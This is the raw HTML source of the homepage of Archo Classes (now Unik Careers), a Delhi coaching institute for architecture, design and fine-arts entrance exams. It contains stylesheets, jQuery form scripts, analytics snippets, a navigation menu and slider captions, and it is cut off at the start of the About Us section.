

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.archoclasses.com/
body_size: 16971
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
<meta name="p:domain_verify" content="68ee5646597fe0965e0a9c5de3d7a404"/>
<title>NATA Entrance Coaching 2020 in Delhi | Archo Classes</title><meta name="description" content="Archo Classes provides best NATA Entrance Coaching 2020 in Delhi. Our faculty train students to solve different design problems with innovative and extraordinary solutions."><meta name="keywords" content="Archo classes,NATA Coaching, NATA coaching in Delhi, NATA coaching centres, NATA architecture coaching, Coaching for nata exam, NATA Coaching 2020"><meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="author" content="Archo Classes">
<meta charset="UTF-8">
<link href='http://fonts.googleapis.com/css?family=Raleway:400,100,200,300,500,600,700,800' rel='stylesheet' type='text/css'>
<link href="http://www.archoclasses.com/css/site.min.css" rel="stylesheet">
<link href="http://www.archoclasses.com/css/web-icons.min.css" rel="stylesheet">  
<link href="http://www.archoclasses.com/css/bootstrap.css" rel="stylesheet">
<link href="http://www.archoclasses.com/css/font-awesome.css" rel="stylesheet">
<link href="http://www.archoclasses.com/css/flexslider.css" rel="stylesheet">
<link href="http://www.archoclasses.com/css/animate.css" rel="stylesheet">
<link href="http://www.archoclasses.com/css/masonry.css" rel="stylesheet"> 
<link href="http://www.archoclasses.com/css/style.css" rel="stylesheet">
 
<link href="http://www.archoclasses.com/css/theme-elements-2.css" rel="stylesheet">
<link href="http://www.archoclasses.com/images/ico/favicon.png" rel="shortcut icon">
<link href="http://www.archoclasses.com/css/darkbox.css" rel="stylesheet" type="text/css">

<script src="http://www.archoclasses.com/js/jquery.js"></script>
<script src="http://www.archoclasses.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="http://www.archoclasses.com/js/imagesloaded.pkgd.min.js"></script>
<script src="http://www.archoclasses.com/js/jquery.easing.1.3.js"></script>
<script src="http://www.archoclasses.com/js/superfish.js"></script>
<script src="http://www.archoclasses.com/js/jquery.flexslider.js"></script>
<script src="http://www.archoclasses.com/js/masonry.pkgd.min.js"></script>
<script src="http://www.archoclasses.com/js/jquery.simplyscroll.min.js"></script>
<script src="http://www.archoclasses.com/js/jquery.appear.js"></script>
<script src="http://www.archoclasses.com/js/jquery.caroufredsel.js"></script>
<script src="http://www.archoclasses.com/js/jquery.touchSwipe.min.js"></script>
<script src="http://www.archoclasses.com/js/SmoothScroll.js"></script>
<script src="http://www.archoclasses.com/js/scripts.js"></script>
<script src="http://www.archoclasses.com/js/custom-gallery.js"></script>
<script src="http://www.archoclasses.com/js/darkbox.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84278150-1', 'auto');
  ga('require', 'GTM-5Z964RG');
  ga('send', 'pageview');
</script>

<script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');



  ga('create', 'UA-83885355-1', 'auto');

  ga('send', 'pageview');



</script>

</head>



<script type="text/javascript">
$(document).ready(function () {
$('.form2').focus(function () {
$("#errorName2").html("");
$("#errorEmail2").html("");
$("#errorImage2").html("");
$("#errorMessage2").html("");
});
$("#button2").click(function () {
var name2 		= $("#username2").val();
var email2 		= $("#email2").val();
var image2 		= $("#image2").val();
var file 		= $("#image2").prop("files")[0];
var dataString2 	= name2+'~'+email2+'~'+image2+'~'+message2+file;
if(name2 =='' || email2=='' || image2=='')
{
if(name2=='')				
document.getElementById("errorName2").innerHTML = "please enter your name.";
if(email2=='')
document.getElementById("errorEmail2").innerHTML = "please enter your email.";
if(image2=='')
document.getElementById("errorImage2").innerHTML = "please upload your image";
if(message2=='')
document.getElementById("errorMessage2").innerHTML = "please enter your query.";
return false;
}else 
{
var status = true;
if (!(isNaN(name2)))
{
document.getElementById("errorName").innerHTML = "Name must be string.";
status =  false;
}
var testEmail = validateEmail(email2);
if(testEmail==false)
{
document.getElementById("errorEmail2").innerHTML = "Please enter valid email.";
status =  false;
}
function validateEmail(email2) {
var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
return re.test(email2);
}
if(message2 !='')
{
if(message2.length < 20) {
document.getElementById("errorMessage2").innerHTML = "Message must be 20 character.";
status =  false;
}
}
if(!(status))
return false;
$("#success2").html('<img src="images/fancybox_loading.gif">');
$.ajax({
url: "sendReview.php?send="+dataString
}).done(function( data ) {
$("#success2").html(data);
});   
}
});
});
</script>

<style>
.ordernow {
background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #3375C3), color-stop(1, #003077) );
background: -moz-linear-gradient( center top, #77d42a 5%, #5cb811 100% );
background-color: #003077;
-moz-border-radius: 23px;
-webkit-border-radius: 23px;
border-radius: 4px;
border: 1px solid #093D85;
display: inline-block;
color: #FFFFFF;
font-family: arial;
font-size: 25px;
font-weight: bold;
padding: 10px 36px;
text-decoration: none;
text-shadow: 0px 1px 0px #0055BB;
cursor: pointer;
}
.ordernow:hover {
background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #3375C3), color-stop(1, #003077) );
color: #ccc;
cursor: pointer;
}
.ordernow:active {
position: relative;
top: 1px;
cursor: pointer;
}
.black_overlay1 {
display: none;
position: fixed;
top: 0%;
left: 0%;
width: 100%;
height: 1920px;
background-color: black;
z-index: 100111;
-moz-opacity: 0.8;
opacity: .80;
filter: alpha(opacity=80);
}
.white_content {
display: none;
position: fixed;
top: 10%;
left: 26%;
right1: 10%;
width: 46.2%;
height: auto;
padding: 16px;
border: 16px;
background-color:;
z-index: 100211;
}
.closer1 {
margin: 0px 85px -29px 0px;
}
.table, th, td {
border: hidden;
}
.foot1 {
background: none;
background-size: 100% 100%;
}
.logins1 {
border-radius: 8px;
}
.logins1 img.img33 {
width: 100%;
}
</style>

<style type="text/css">
.form-style-9 {
max-width: 450px;
background: #FAFAFA;
padding: 30px;
margin: 0px auto;
box-shadow: 1px 1px 25px rgba(0, 0, 0, 0.35);
border-radius: 10px;
border: 6px solid #2b9277;
}
.form-style-9 ul {
padding: 0;
margin: 0;
list-style: none;
}
.form-style-9 ul li {
display: block;
margin-bottom: 10px;
min-height: 35px;
}
.form-style-9 ul li .field-style {
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
padding: 8px;
outline: none;
border: 1px solid #2b9277;
-webkit-transition: all 0.30s ease-in-out;
-moz-transition: all 0.30s ease-in-out;
-ms-transition: all 0.30s ease-in-out;
-o-transition: all 0.30s ease-in-out;
}
.form-style-9 ul li .field-style:focus {
box-shadow: 0 0 5px #2b9277;
border: 1px solid #2b9277;
}
.form-style-9 ul li .field-split {
width: 49%;
}
.form-style-9 ul li .field-full {
width: 100%;
}
.form-style-9 ul li input.align-left {
float: left;
}
.form-style-9 ul li input.align-right1 {
float: right1;
}
.form-style-9 ul li textarea {
width: 100%;
height: 100px;
}
.form-style-9 ul li input[type="button"], .form-style-9 ul li input[type="submit"] {
-moz-box-shadow: inset 0px 1px 0px 0px #2b9277;
-webkit-box-shadow: inset 0px 1px 0px 0px #2b9277;
box-shadow: inset 0px 1px 0px 0px #2b9277;
background-color: #2b9277;
border: 1px solid #2b9277;
display: inline-block;
cursor: pointer;
color: #FFFFFF;
padding: 8px 18px;
text-decoration: none;
font: 12px Arial, Helvetica, sans-serif;
}
.form-style-9 ul li input[type="button"]:hover, .form-style-9 ul li input[type="submit"]:hover {
background: linear-gradient(to bottom, #2b9277 5%, #2b9277 100%);
background-color: #2b9277;
}
.animatedfeedback {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
@-webkit-keyframes bounceInDown1 {
0% {
opacity: 1;
-webkit-transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
}
80% {
opacity: 1;
-webkit-transform: translateY(-10px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0px);
}
}
@keyframes bounceInDown1 {
0% {
opacity: 1;
transform: translateY(-2000px);
}
60% {
opacity: 1;
transform: translateY(30px);
}
80% {
opacity: 1;
transform: translateY(-10px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0px);
}
}
.bounceInDown1 {
-webkit-animation-name: bounceInDown1;
animation-name: bounceInDown1;
}
@media (max-width: 600px) {
.closer1 {
margin: 0px 20px -29px 0px;
}
.white_content {
display: none;
position: fixed;
top: 7%;
left: 0%;
right1: 10%;
width: 100%;
height: auto;
padding: 16px;
border: 16px;
background-color:;
z-index: 100211;
}
}
</style>

<body class="front menu-closed">
<style>

/* Carousel */

#quote-carousel {
    padding: 0 10px 9px 10px;
    margin-top: -10px;
    /* Control buttons  */
    /* Previous button  */
    /* Next button  */
    /* Changes the position of the indicators */
    /* Changes the color of the indicators */
}
#quote-carousel .carousel-control {
    background: none;
    color:#ffffff;
    font-size: 2.3em;
    text-shadow: none;
    margin-top: 30px;
}
#quote-carousel .carousel-control.left {
    left: -60px;
}
#quote-carousel .carousel-control.right {
    right: -60px;
}
#quote-carousel .carousel-indicators {
    right: 50%;
    top: 150px;
    bottom: 0px;
    margin-right: -19px;
}
#quote-carousel .carousel-indicators li {
    width: 50px;
    height: 50px;
    margin: 5px;
    cursor: pointer;
    border: 4px solid #CCC;
    border-radius: 50px;
    opacity: 0.4;
    overflow: hidden;
    transition: all 0.4s;
}
#quote-carousel .carousel-indicators .active {
    background: #e4e4e4;
    width: 94px;
    height: 94px;
    border-radius: 100px;
    border-color: #e4e4e4;
    opacity: 1;
    overflow: hidden;
}
.carousel-inner {
    min-height: 270px;
}
.item blockquote {
    border-left: none;
    margin: 0;
}
.item blockquote p:before {
    content: "\f10d";
    font-family: 'Fontawesome';
    float: left;
    margin-right: 10px;
}
.divresponsive
{
width:30% !important;
}

@media only screen and (max-width: 500px) 
{
 #quote-carousel .carousel-indicators
{
  display:none;
}
.form-group
{
margin-bottom:3px !important;
}
.divresponsive
{
width:90% !important;
}
.form-group.form-group-lg label {
  font-size: 12px;
  margin-bottom: -2px;
  width:200px;
}
.form-group.form-group-lg .input-icon {
  width: 45px;
  height: 45px;
  line-height: 20px;
  font-size: 22px;
}
}

.form-control
{
 width:auto !important
}

</style>
<div id="main" class="clearfix">
<script type="text/javascript">
$(document).ready(function(){ 

	var _scroll = true, _timer = false, _floatbox = $("#contact_form"), _floatbox_opener = $(".contact-opener") ;
	_floatbox.css("right", "-300px"); //initial contact form position
	
	//Contact form Opener button
	_floatbox_opener.click(function(){
		if (_floatbox.hasClass('visiable')){
            _floatbox.animate({"right":"-300px","z-index":"99999"}, {duration: 300}).removeClass('visiable');
        }else{
           _floatbox.animate({"right":"0px"},  {duration: 300}).addClass('visiable');
        }
	});
	
	//Effect on Scroll
	$(window).scroll(function(){
		if(_scroll){
			_floatbox.animate({"top": "20%","z-index":"99999"},{duration: 300});
			_scroll = false;
		}
		if(_timer !== false){ clearTimeout(_timer); }           
			_timer = setTimeout(function(){_scroll = true; 
			_floatbox.animate({"top": "20%"},{easing: "linear"}, {duration: 500});}, 400); 
	});
	
	
	//Ajax form submit
    /*$("#submit_btn").click(function() { 
        var proceed = true;
        //simple validation at client's end
        //loop through each field and we simply change border color to red for invalid fields       
        $("#contact_form input[required=true], #contact_form textarea[required=true]").each(function(){
            $(this).css('border-color',''); 
            if(!$.trim($(this).val())){ //if this field is empty 
                $(this).css('border-color','red'); //change border color to red   
                proceed = false; //set do not proceed flag
            }
            //check invalid email
            var email_reg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/; 
            if($(this).attr("type")=="email" && !email_reg.test($.trim($(this).val()))){
                $(this).css('border-color','red'); //change border color to red   
                proceed = false; //set do not proceed flag              
            }   
        });
       
        if(proceed) //everything looks good! proceed...
        {
            //get input field values data to be sent to server
            post_data = {
                'user_name'     : $('input[name=name]').val(), 
                'user_email'    : $('input[name=email]').val(), 
                'phone_number'  : $('input[name=phone2]').val(), 
                'msg'           : $('textarea[name=message]').val()
            };
            
            //Ajax post data to server
            $.post('contact_me.php', post_data, function(response){  
                if(response.type == 'error'){ //load json data from server and output message     
                    output = '<div class="error">'+response.text+'</div>';
                }else{
                    output = '<div class="success">'+response.text+'</div>';
                    //reset values in all input fields
                    $("#contact_form  input[required=true], #contact_form textarea[required=true]").val(''); 
                }
                $("#contact_form #contact_results").hide().html(output).slideDown();
            }, 'json');
        }
    });*/
    
    //reset previously set border colors and hide all message on .keyup()
    $("#contact_form  input[required=true], #contact_form textarea[required=true]").keyup(function() { 
        $(this).css('border-color',''); 
        $("#result").slideUp();
    });
	
});
</script>
<style>
/* floating box style */
.floating-form {
    max-width: 300px;
    padding: 30px 30px 10px 30px;
    font: 13px Arial, Helvetica, sans-serif;
    background: #F9F9F9;
    border: 1px solid #ddd;
    right: 10px;
    position: fixed;
    box-shadow: -2px -0px 8px rgba(43, 33, 33, 0.06);
    -moz-box-shadow: -2px -0px 8px rgba(43, 33, 33, 0.06);
    -webkit-box-shadow:  -2px -0px 8px rgba(43, 33, 33, 0.06);
	}
	.topactive{
	  z-index:9999999;
	}
.contact-opener {
    position: absolute;
    left: -72px;
    transform: rotate(-90deg);
    top: 50%;
    background-color: #216288;
    padding: 9px;
    color: #fff;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.43);
    cursor: pointer;
    border-radius: 5px 5px 0px 0px;
    -webkit-border-radius: 5px 5px 0px 0px;
    -moz-border-radius: 5px 5px 0px 0px;
    box-shadow: -2px -0px 8px rgba(43, 33, 33, 0.06);
    -moz-box-shadow: -2px -0px 8px rgba(43, 33, 33, 0.06);
    -webkit-box-shadow:  -2px -0px 8px rgba(43, 33, 33, 0.06);

}
.floating-form-heading{
    font-weight: bold;
    font-style: italic;
    border-bottom: 2px solid #ddd;
    margin-bottom: 10px;
    font-size: 15px;
    padding-bottom: 3px;
}
.floating-form label{
    display: block;
    margin: 0px 0px 15px 0px;
}
.floating-form label > span{
    width: 70px;
    font-weight: bold;
    float: left;
    padding-top: 8px;
    padding-right: 5px;
}
.floating-form span.required{
    color:red;
}
.floating-form .tel-number-field{
    width: 40px;
    text-align: center;
}
.floating-form  .long{
    width: 120px;
}
.floating-form input.input-field{
    width: 68%;
   
}

.floating-form input.input-field,
.floating-form .tel-number-field,
.floating-form .textarea-field,
 .floating-form .select-field{
    -webkit-transition: all 0.30s ease-in-out;
    -moz-transition: all 0.30s ease-in-out;
    -ms-transition: all 0.30s ease-in-out;
    -o-transition: all 0.30s ease-in-out; 
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    border: 1px solid #C2C2C2;
    box-shadow: 1px 1px 4px #EBEBEB;
    -moz-box-shadow: 1px 1px 4px #EBEBEB;
    -webkit-box-shadow: 1px 1px 4px #EBEBEB;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    padding: 7px;
    outline: none;
}
.floating-form .input-field:focus,
.floating-form .tel-number-field:focus,
.floating-form .textarea-field:focus,  
.floating-form .select-field:focus{
    border: 1px solid #0C0;
}
.floating-form .textarea-field{
    height:100px;
    width: 68%;
}
.floating-form input[type="button"],
.floating-form input[type="submit"], .contact-opener {
    -moz-box-shadow: inset 0px 1px 0px 0px #000000;
    -webkit-box-shadow: inset 0px 1px 0px 0px #000000;
    box-shadow: inset 0px 1px 0px 0px #000000;
    background-color: #000000;
    border: 1px solid #000000;
    display: inline-block;
    cursor: pointer;
    color: #ffffff;
    padding: 8px 18px;
    text-decoration: none;
    font: 12px Arial, Helvetica, sans-serif;
}
.floating-form input[type="button"]:hover,
.floating-form input[type="submit"]:hover, .contact-opener {
    background: linear-gradient(to bottom, #000000 5%, #000000 100%);
    background-color: #000000;
}
.floating-form .success{
	background: #D8FFC0;
	padding: 5px 10px 5px 10px;
	margin: 0px 0px 5px 0px;
	border: none;
	font-weight: bold;
	color: #2E6800;
	border-left: 3px solid #2E6800;
}
.floating-form .error {
	background: #FFE8E8;
	padding: 5px 10px 5px 10px;
	margin: 0px 0px 5px 0px;
	border: none;
	font-weight: bold;
	color: #FF0000;
	border-left: 3px solid #FF0000;
}
</style>
<!-- contact form start -->
<!--<div class="floating-form topactive" id="contact_form" style="top: 20%;">
<div class="contact-opener">Enquiry Form</div>
    <div class="floating-form-heading">Enquiry Form</div>
    <div id="contact_results"></div>
	<form method="post" action="" enctype="multipart/form-data">
    <div id="contact_body">
        <label><span>Name <span class="required">*</span></span>
        	<input type="text" name="name" id="name" required="true" class="input-field">
        </label>
        <label><span>Email <span class="required">*</span></span>
        	<input type="email" name="email" required="true" class="input-field">
        </label>
        <label><span>Phone <span class="required">*</span></span>
        	<input type="text" name="phone" maxlength="15" required="true" class="tel-number-field long">
        </label>
       
		<label for="field5"><span>Message <span class="required">*</span></span>
		<textarea name="message" id="message" class="textarea-field" required="true"></textarea>
        </label>
        <label>
        	<span>&nbsp;</span><input type="submit" id="submit_btn" value="Submit" name="submit">
        </label>
    </div>
	</form>
</div> -->
<!-- contact form end -->

<div id="main-sidebar" class="clearfix">
    <div id="main-sidebar-inner">
      <div class="arrow1"></div>
      <header>
        <div class="logo_wrapper">
          <a href="http://www.archoclasses.com" class="logo">
            <img src="http://www.archoclasses.com/images/logo.png" alt="archoclasses.com" title="archoclasses.com" class="img-responsive">
          </a>
        </div>
		
      </header>

 <style type="text/css">
     .img-responsive
     {
    -webkit-transform: translateZ(0); /* Chrome, Safari, Opera */
    transform: translateZ(0);
     }
 </style>     
	  

      <div class="arrow2"></div>
      <div class="menu_wrapper clearfix">
        <div class="navbar navbar_ navbar-default">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <div class="navbar-collapse navbar-collapse_ collapse">
            <ul class="nav navbar-nav sf-menu clearfix">
              <li class="active"><a href="index.php"><em class="fa fa-home"></em><span>HOME</span></a></li>
                <li class="sub-menu sub-menu-1"><a href="#"><em class="fa fa-graduation-cap"></em><span>Courses</span><i class="fa fa-caret-right"></i></a>
                    <ul>
                        <li><a href="#">B.ARCH ENTRANCE</a>
                            <ul>
                                <li><a href="http://www.archoclasses.com/jee-main-b.arch-coaching-in-delhi.php">JEE Main B.Arch Coaching </a>
                                <li><a href="http://www.archoclasses.com/nata-coaching-classes-in-delhi.php">NATA Coaching</a>
								<li><a href="http://www.archoclasses.com/jee-nata-study-material.php">JEE NATA POSTAL COURSE</a>
                            </ul>
                        </li>
                        <li><a href="#">FASHION DESIGN/NID ENTRANCE</a>
                            <ul>
                                <li><a href="http://www.archoclasses.com/nift-coaching-institutes-in-delhi.php">NIFT Coaching</a>
                                <li><a href="http://www.archoclasses.com/nift-situation-test-coaching.php">NIFT Situation Test Coaching</a>
                                <li><a href="http://www.archoclasses.com/nid-coaching-classes-in-delhi.php">NID Coaching</a> 
                                <li><a href="http://www.archoclasses.com/nid-studio-test-coaching.php">NID Studio Test Coaching</a>
								<li><a href="http://www.archoclasses.com/nift-nid-uceed-study-material.php">NID NIFT UCEED POSTAL COURSE</a>
                            </ul>
                        </li>
                        <li><a href="#">FINE ARTS ENTRANCE</a>
                            <ul>
                                <li><a href="http://www.archoclasses.com/b.f.a.-entrance-exam.php">B.F.A. Entrance Exam</a>
								<li><a href="http://www.archoclasses.com/fine-arts-study-material.php">FINE ARTS POSTAL COURSE</a>
                            </ul>

                        </li>
						<li><a href="#">					
						DRAWING AND PAINTING CLASSES</a>
						<ul>
							<li><a href="http://www.archoclasses.com/drawing-and-painting-classes.php">DRAWING AND PAINTING CLASSES</a>
						</ul>
						</li>
                     </ul>
                </li>
              <li><a href="http://www.archoclasses.com/our-team.php"><em class="fa fa-users"></em><span>Our Team</span></a></li>
              
              <li class="sub-menu sub-menu-1"><a href="#"><em class="fa fa-university"></em><span>Top Colleges</span><i class="fa fa-caret-right"></i></a>
                    <ul>
                        <li><a href="http://www.archoclasses.com/architecture-colleges.php">ARCHITECTURE</a></li>
                        <li><a href="http://www.archoclasses.com/fashion-design-colleges.php">FASHION DESIGN/DESIGN</a></li>
                        <li><a href="http://www.archoclasses.com/fine-arts-colleges.php">FINE ARTS</a></li>

                    </ul>
                </li>
				
			   <li class="sub-menu sub-menu-1"><a href="#"><em class="fa fa-graduation-cap"></em><span>As Career</span><i class="fa fa-caret-right"></i></a>
                    <ul>
                        <li><a href="http://www.archoclasses.com/architecture-career.php">ARCHITECTURE</a></li>
                        <li><a href="http://www.archoclasses.com/fashion-design-career.php">FASHION DESIGN/DESIGN</a></li>
                        <li><a href="http://www.archoclasses.com/fine-art-career.php">FINE ARTS</a></li>

                    </ul>
                </li>
                
              <li class="sub-menu sub-menu-1"><a href="#"><em class="fa fa-picture-o"></em><span>Gallery</span><i class="fa fa-caret-right"></i></a>
                    <ul>
                        <li><a href="http://www.archoclasses.com/architecture-drawings.php">ARCHITECTURE</a></li>
                        <li><a href="http://www.archoclasses.com/fashion-design-drawings.php">FASHION DESIGN/DESIGN</a></li>
                        <li><a href="http://www.archoclasses.com/fine-art-drawings.php">FINE ARTS</a></li>

                    </ul>
              </li>    
            
              
              <li><a href="http://www.archoclasses.com/contact.php"><em class="fa fa-envelope"></em><span>Contact Us</span></a></li>
              
              <li><a href="https://unikcareers.com"><em class="fa fa-sign-in"></em><span>Login</span></a></li>
              
            </ul>
          </div>
        </div>
      </div>
      <div class="side-bot1">
        <div class="social_wrapper" style="width: 180px;">
          <ul class="social clearfix">
            <li><a href="https://www.facebook.com/archoclasses/?ref=bookmarks"><i class="fa fa-facebook"></i></a></li>

			<li><a href="https://www.facebook.com/groups/515888505104334/?ref=bookmarks" data-toggle="tooltip" title="Facebook Group"><i class="fa fa-user"></i></a></li>
			
			<li><a href="https://twitter.com/archo_classes"><i class="fa fa-twitter"></i></a></li>
			
			<li><a href="https://www.instagram.com/archoclasses"><i class="fa fa-instagram"></i></a></li>
			
			<li><a href="https://www.youtube.com/channel/UCol54s4oHZiYRjhJrQQXgyg"><i class="fa fa-youtube"></i></a></li>
			
			<li><a href="https://in.pinterest.com/archo_classes"><i class="fa fa-pinterest"></i></a></li>
			
          </ul>
        </div>
        <div class="copyright">© 2012 - 2026</br> ARCHO CLASSES</div>
      </div>
	 
	<div class="side-bot2">
       
        <div class="copyright2">© 2012 - 2026</br> ARCHO CLASSES</div>
      </div>
    </div>
  </div>  
<div id="main-content-wrapper" class="clearfix">
<div id="slider_wrapper">
  <div id="slider">
    <div id="flexslider">
      <ul class="slides clearfix">
      	 		 		 <li class="nav1">
              <img src="http://www.archoclasses.com/assets/fashion/860827_194228_slide2 - Copy copy.jpg" alt="Archo classes is now Unik careers" title="Archo classes is now Unik careers">
              <div class="flex-caption-top">
                  <div class="flex-caption_inner">				  
				 	 <div class="txt1">Contact No. : +91-9899708406, 011-41071601</div>	                  </div>
              </div>
			  
			  <div class="flex-caption">
                  <div class="flex-caption_inner">
				  <div class="animated fadeInRight visible" data-animation="fadeInRight" data-animation-delay="1000">
                     <div class="txt1">Archo classes is now Unik careers</div>
                      <div class="txt2">Coaching For Architecture, Design/Fashion Design And Fine Arts Entrance Exams</div>
                  </div>    
                  </div>
              </div>
          </li>
		  		 <li class="nav1">
              <img src="http://www.archoclasses.com/assets/fashion/486169_Tips-to-Get-Designer-Clothes-on-Budget-HD-1 copy.jpg" alt="CRACK JEE(B.ARCH)/NATA" title="CRACK JEE(B.ARCH)/NATA">
              <div class="flex-caption-top">
                  <div class="flex-caption_inner">				  
				 	 <div class="txt1">Contact No. : +91-9899708406, 011-41071601</div>	                  </div>
              </div>
			  
			  <div class="flex-caption">
                  <div class="flex-caption_inner">
				  <div class="animated fadeInRight visible" data-animation="fadeInRight" data-animation-delay="1000">
                     <div class="txt1">CRACK JEE(B.ARCH)/NATA</div>
                      <div class="txt2">Yearly And Crash Course Batches Available For Architecture Entrance Coaching</div>
                  </div>    
                  </div>
              </div>
          </li>
		  		 <li class="nav1">
              <img src="http://www.archoclasses.com/assets/fashion/282831_arch1.jpg" alt="CRACK COLLEGE OF ARTS (DELHI), BHU, JJ COLLEGE" title="CRACK COLLEGE OF ARTS (DELHI), BHU, JJ COLLEGE">
              <div class="flex-caption-top">
                  <div class="flex-caption_inner">				  
				 	 <div class="txt1">Contact No. : +91-9899708406, 011-41071601</div>	                  </div>
              </div>
			  
			  <div class="flex-caption">
                  <div class="flex-caption_inner">
				  <div class="animated fadeInRight visible" data-animation="fadeInRight" data-animation-delay="1000">
                     <div class="txt1">CRACK COLLEGE OF ARTS (DELHI), BHU, JJ COLLEGE</div>
                      <div class="txt2">Yearly And Crash Course Batches Available For Fine Arts Entrance Coaching</div>
                  </div>    
                  </div>
              </div>
          </li>
		  		 <li class="nav1">
              <img src="http://www.archoclasses.com/assets/fashion/42849_Crack NiftNidUceedCeed.jpg" alt="Crack Nift/Nid/Uceed/Ceed" title="Crack Nift/Nid/Uceed/Ceed">
              <div class="flex-caption-top">
                  <div class="flex-caption_inner">				  
				 	 <div class="txt1">Contact No. : +91-9899708406, 011-41071601</div>	                  </div>
              </div>
			  
			  <div class="flex-caption">
                  <div class="flex-caption_inner">
				  <div class="animated fadeInRight visible" data-animation="fadeInRight" data-animation-delay="1000">
                     <div class="txt1">Crack Nift/Nid/Uceed/Ceed</div>
                      <div class="txt2">Yearly And Crash Course Batches Available For Design Entrance Coaching</div>
                  </div>    
                  </div>
              </div>
          </li>
		  		 <li class="nav1">
              <img src="http://www.archoclasses.com/assets/fashion/658097_BEST-FACULTY-AND-STUDY-MATERIAL.jpg" alt="BEST FACULTY AND STUDY MATERIAL" title="BEST FACULTY AND STUDY MATERIAL">
              <div class="flex-caption-top">
                  <div class="flex-caption_inner">				  
				 	 <div class="txt1">Contact No. : +91-9899708406, 011-41071601</div>	                  </div>
              </div>
			  
			  <div class="flex-caption">
                  <div class="flex-caption_inner">
				  <div class="animated fadeInRight visible" data-animation="fadeInRight" data-animation-delay="1000">
                     <div class="txt1">BEST FACULTY AND STUDY MATERIAL</div>
                      <div class="txt2">Get Experienced Faculty To Interact And Sorted Study Material</div>
                  </div>    
                  </div>
              </div>
          </li>
		  	   
      </ul>
    </div>
  </div>
</div>

<div class="our-services" style="background-size:100%">
  <div class="container">    
	<div class="titlefirst animated" data-animation="fadeInUp" data-animation-delay="100">
	<div class="wpb_wrapper">
		<h1 style="text-align:center;font-size: 37px;"><span id="aboutus">About</span> <span id="aboutus1"><b>Us</b></span></h1>
	</div>
	</div>	

    <div class="title2 text-center animated" data-animation="fadeInUp" data-animation-delay="100">
			<p>OUR HISTORY</p><br>
